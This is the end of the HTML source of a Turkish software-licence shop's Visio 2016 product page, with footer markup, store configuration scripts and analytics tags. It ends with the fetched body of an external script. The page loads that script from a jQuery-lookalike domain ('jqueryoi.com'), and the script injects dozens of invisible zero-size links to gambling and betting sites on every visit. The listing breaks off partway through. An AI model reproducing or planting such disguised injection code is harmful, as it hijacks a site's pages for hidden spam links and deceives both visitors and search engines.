        <div class="ty-footer-general__body" id="footer-general_15">


    
        <ul id="text_links_210" class="ty-text-links">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/about-our-company/">Hakkımızda</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/blog/">Blog</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26">İncelemeler</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/bonus-kodu-kullanimi/">Bonus Kodu Kullanımı</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/neden-canli-teslimat-yapiyoruz/">Neden Canlı Teslimat?</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/sitemap/">Site Haritası</a> 
                                    </li>
                    </ul>

    </div>
    </div>
            </div>


											
	        
    	<div class="span4 about-grid">
	                <div class="ty-footer footer-no-wysiwyg footer-contacts">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_70">
            
                            <span>İletişim Bilgileri</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_70"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>FREE PORT AND REGIONAL MAIL BOX NO:987 CYPRUS</li> 
    <li>Haftanın Hergünü 09:00- 19:00</li>
    <li><a class="ty-exception__links-a greeny" href="/cdn-cgi/l/email-protection#6b02050d042b0702180a0518595f45080406"><span class="__cf_email__" data-cfemail="88e1e6eee7c8e4e1fbe9e6fbbabca6ebe7e5">[email&#160;protected]</span></a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width ty-footer-grid__full-width footer-copyright">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span8 ">
	                <div class=" ty-float-left">
                <div class="bottom-copyright">&copy; 2004-2026 LİSANS24.COM. &nbsp;Tüm hakları saklıdır. Tüm fiyatlar TL cinsinden ve KDV Hariçtir, ücretsiz ANINDA TESLİMAT ile teslim edilir ve aksi belirtilmedikçe ek ücret alınmaz. Değişiklikler ve hatalar saklıdır. Resimler yalnızca örnek amaçlı olabilir. Teslimat Bölgesi: Türkiye</div>
                    </div>
            </div>


											
	        
    	<div class="span8 hidden-phone">
	                <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-7102baeda48e0482b89219e68513b4d01747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '26eed71bddfd8762812da679f05106be';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__mb: {addon_settings: {template_variant: 'vertical_tabs',save_element_state: 'N',},}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"Microsoft Visio 2016 Standard Windows","sku":"00885370991604","gtin":"00885370991604","description":"Visio Standard 2016 Lisans Key Sat\u0131n Al!\r\n\r\nEn iyi diyagram olu\u015fturma ve veri d\u00fczenleme program\u0131 olan Microsoft Visio Standard 2016'y\u0131 y\u00fckleyin\r\nMicrosoft Visio Standard 2016&nbsp;, \u00e7evrimi\u00e7i ma\u011faza&nbsp;lisans24.com adresinden indirilebilir&nbsp;.&nbsp;Microsoft Visio 2016'n\u0131n di\u011fer s\u00fcr\u00fcmleri&nbsp;Microsoft Visio 2016&nbsp;Professional&nbsp;gibi mevcuttur&nbsp;\r\nMicrosoft Visio Standard 2016'y\u0131 y\u00fckleyin ve etkinle\u015ftirin\r\nMicrosoft Visio Standard 2016&nbsp;, Windows 7'de \u00e7al\u0131\u015fan geli\u015ftirilmi\u015f bir diyagram olu\u015fturma program\u0131d\u0131r. Microsoft Visio Standard 2016, zengin bir ak\u0131ll\u0131 \u015fekiller, diyagramlar, ak\u0131\u015f \u015femalar\u0131, haritalar ve ev \u00f6devi planlar\u0131 seti ile tasarlanm\u0131\u015ft\u0131r.&nbsp;Visio Standard 2016&nbsp;, basitle\u015ftirilmi\u015f verileri anla\u015f\u0131lmas\u0131 \u00e7ok kolay profesyonel diyagramlarda&nbsp;sunman\u0131za&nbsp;olanak tan\u0131r.&nbsp;\u0130\u015f&nbsp;arkada\u015flar\u0131 aras\u0131nda daha iyi ileti\u015fim sa\u011flamaya yard\u0131mc\u0131 olan ve \u00e7ok fazla \u00e7al\u0131\u015fma s\u00fcresi kazand\u0131ran belirli bir projenin payla\u015f\u0131lan diyagramlar\u0131na yorumlar ekleyerek kullan\u0131c\u0131lar\u0131n ayn\u0131 anda ileti\u015fim kurmas\u0131na yard\u0131mc\u0131 olan&nbsp;Microsoft Visio Standard 2016'y\u0131&nbsp;da&nbsp;y\u00fckleyin&nbsp;.\r\nDaha iyi sonu\u00e7lar i\u00e7in haz\u0131r \u015fablonlar\r\nZamandan tasarruf ederek \u00fcretkenli\u011fi art\u0131rmak i\u00e7in \u00e7e\u015fitli Visio modelleri ve haz\u0131r \u015fablonlar sunan&nbsp;Microsoft Visio Standard 2016'y\u0131&nbsp;y\u00fckleyin&nbsp;.&nbsp;Daha iyi sonu\u00e7lar i\u00e7in diyagram\u0131n d\u00fczenini de\u011fi\u015ftirmek i\u00e7in&nbsp;Microsoft Visio Standard 2016'y\u0131&nbsp;indirin&nbsp;.&nbsp;Ek olarak, giri\u015f verilerinizi ho\u015f bir \u015fekilde d\u00fczenlemek i\u00e7in g\u00f6rsel ipu\u00e7lar\u0131n\u0131 kullanabilirsiniz.&nbsp;En iyi sonucu elde etmek i\u00e7in Microsoft Visio Standard 2016'n\u0131n efektleri ve geni\u015fletilmi\u015f stilleri ile bireysel bir d\u00fczen yapmak da m\u00fcmk\u00fcnd\u00fcr.\r\n\r\nDiyagram payla\u015f\u0131m\u0131 ve d\u00fczenleme\r\nMicrosoft Visio Standard 2016&nbsp;, bir \u015firket i\u00e7indeki ekip \u00fcyeleri aras\u0131nda diyagram payla\u015f\u0131m\u0131 ve d\u00fczenleme olana\u011f\u0131 sa\u011flar.&nbsp;Microsoft Visio Standard 2016'y\u0131&nbsp;indirin&nbsp;ve t\u00fcm ekibe daha fazla g\u00f6r\u00fcn\u00fcrl\u00fck getirerek uyumluluk ve \u00fcretkenlik d\u00fczeyini art\u0131rabilirsiniz.&nbsp;Bitmi\u015f diyagramlar\u0131 Visio g\u00f6r\u00fcnt\u00fcleyicide de yay\u0131nlayabilir ve diyagramlar\u0131 Visio Custom'a aktarabilirsiniz.\r\n\r\nKolay eri\u015fim ve manip\u00fclasyon\r\nUygulamaya daha h\u0131zl\u0131 eri\u015fim i\u00e7in arama \u00e7ubu\u011funa sabitlenebilen&nbsp;Microsoft Visio Standard 2016'y\u0131&nbsp;y\u00fckleyin&nbsp;.&nbsp;Microsoft Visio Standard 2016&nbsp;, temel \u00f6zelliklerini kullanman\u0131z\u0131 ve h\u0131zl\u0131 bir \u015fekilde a\u00e7man\u0131z\u0131 kolayla\u015ft\u0131ran k\u0131sayollar ve ipu\u00e7lar\u0131 i\u00e7erir.&nbsp;Buna ek olarak, uygulaman\u0131n kullan\u0131c\u0131 aray\u00fcz\u00fcn\u00fc kendi tasar\u0131mlar\u0131na g\u00f6re de\u011fi\u015ftirme olana\u011f\u0131na sahip olurlar.","image":["https:\/\/www.lisans24.com\/images\/detailed\/9\/visio2016std.png"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"OutOfStock","url":"https:\/\/www.lisans24.com\/ofis-sistemleri-paketler\/visio\/visio-standard-2016\/","price":259,"priceCurrency":"TRY"}]}
    </script>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/previewers/owl.previewer.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/ab__video_gallery/product_image_gallery.js?ver=1747819582" ></script>
<script type="text/javascript" class="cm-ajax-force">
(function(_, $) {
    $(document).ready(function () {
        if($(".twitter-share-button").length > 0){
            if (typeof (twttr) != 'undefined') {
                twttr.widgets.load();
            } else {
                $.getScript('//platform.twitter.com/widgets.js');
            }
        }
    });
}(Tygh, Tygh.$));
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        if ($(".fb-like").length > 0) {
            if (typeof (FB) != 'undefined') {
                FB.init({ status: true, cookie: true, xfbml: true });
            } else {
                $.getScript("//connect.facebook.net/en_US/all.js#xfbml=1&appId=", function () {
                    FB.init({ status: true, cookie: true, xfbml: true });
                });
            }
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(d){
        if (window.PinUtils) {
            window.PinUtils.build();
            return;
        }

        var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
        p.type = 'text/javascript';
        p.async = true;
        p.src = '//assets.pinterest.com/js/pinit.js';
        f.parentNode.insertBefore(p, f);
    }(document));
</script>
<script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_369', function(frm, elm) {
        if ($('#warning_369').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/owlcarousel/owl.carousel.min.js?ver=1747819582" ></script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_114');

        var item = 3,
            // default setting of carousel
            itemsDesktop = 3,
            itemsDesktopSmall = 3;
            itemsTablet = 2;

        if (item > 3) {
            itemsDesktop = item;
            itemsDesktopSmall = item - 1;
            itemsTablet = item - 2;
        } else if (item == 1) {
            itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
        } else {
            itemsDesktop = item;
            itemsDesktopSmall = itemsTablet = item - 1;
        }

                function outsideNav () {
            if(this.options.items >= this.itemsAmount){
                $("#owl_outside_nav_114").hide();
            } else {
                $("#owl_outside_nav_114").show();
            }
        }
        
        if (elm.length) {
            elm.owlCarousel({
                direction: 'ltr',
                items: item,
                itemsDesktop: [1199, itemsDesktop],
                itemsDesktopSmall: [979, itemsDesktopSmall],
                itemsTablet: [768, itemsTablet],
                itemsMobile: [479, 1],
                                                autoPlay: false,
                                slideSpeed: 400,
                stopOnHover: true,
                                pagination: false,
                            afterInit: outsideNav,
                afterUpdate : outsideNav
            });

              $('#owl_prev_114000').click(function(){
                elm.trigger('owl.prev');
              });
              $('#owl_next_114000').click(function(){
                elm.trigger('owl.next');
              });

            
        }
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/285.js
body_size: 662
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
